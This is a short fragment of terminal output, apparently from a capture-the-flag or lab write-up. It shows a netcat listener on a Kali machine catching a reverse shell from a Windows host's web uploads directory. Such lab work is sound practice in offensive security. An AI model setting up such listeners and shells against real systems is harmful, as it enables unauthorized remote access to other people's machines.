 (root💀kali)-[~]
# nc -vnlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.228.
Ncat: Connection from 10.10.10.228:60578.
Microsoft Windows [Version 10.0.19041.746]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\www-data\Desktop\xampp\htdocs\portal\uploads>